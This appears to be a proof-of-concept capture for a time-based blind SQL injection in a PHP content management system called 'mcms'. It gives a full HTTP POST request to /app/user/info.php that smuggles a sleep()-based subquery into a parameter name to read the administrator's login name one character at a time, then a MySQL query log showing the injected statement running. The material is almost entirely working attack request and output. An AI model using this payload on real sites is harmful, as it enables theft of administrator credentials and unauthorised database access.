 POST /app/user/info.php?m=save&ajax=1 HTTP/1.1
Host: 192.168.1.103
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.103/app/user/info.php?tpl=info.edit
Content-Length: 224
Cookie: PHPSESSID=nvb6east6mm1nef212en9cvoj7; CNZZDATA1253530733=2033164121-1423910051-%7C1423916093
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
当管理员用户名的第一个字母的ascii是109时，延迟3s
info_id=0&cate_id=2&model_name=product&extern___price`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/
**/limit/**/0,1),1,1))%3d109,sleep(1),0))or'')#=&info_title=test&info_img=&info_body=test
? < + > Type a search term 0 matches
Response
Done Length: 414 (3,193 millis)
118 Query select form_type from mcms_model_fields where
model_name='product' and field_name='info_id' limit 1
118 Query replace into mcms_product
(`price`)values(''/**/or(select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limi
t/**/0,1),1,1))=109,sleep(1),0))or'')#`,`info_id`) values ('','30')
150214 21:49:14 118 Query delete from mcms_attach where info_id='30'
118 Quit